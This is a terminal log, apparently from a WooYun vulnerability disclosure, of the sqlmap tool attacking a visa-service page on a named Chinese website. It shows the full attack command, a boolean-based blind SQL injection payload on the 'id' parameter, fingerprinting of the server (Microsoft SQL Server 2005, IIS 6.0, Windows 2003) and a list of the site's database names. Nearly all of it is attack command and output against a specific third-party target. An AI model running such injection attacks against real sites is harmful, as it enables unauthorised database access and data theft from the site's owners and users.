 F:\x\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u "http://www.h-h.com.cn/visa/view_visa.aspx?id=17" --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:33:38
[00:33:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[00:33:38] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=17 AND 2620=2620
---
[00:33:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[00:33:39] [INFO] fetching database names
[00:33:39] [INFO] fetching number of databases
[00:33:39] [INFO] resumed: 6
[00:33:39] [INFO] resumed: AgentDB
[00:33:39] [INFO] resumed: haihua_pek
[00:33:39] [INFO] resumed: master
[00:33:39] [INFO] resumed: model
[00:33:39] [INFO] resumed: msdb
[00:33:39] [INFO] resumed: tempdb
available databases [6]:
[*] AgentDB
[*] haihua_pek
[*] master
[*] model
[*] msdb
www.wooyun.org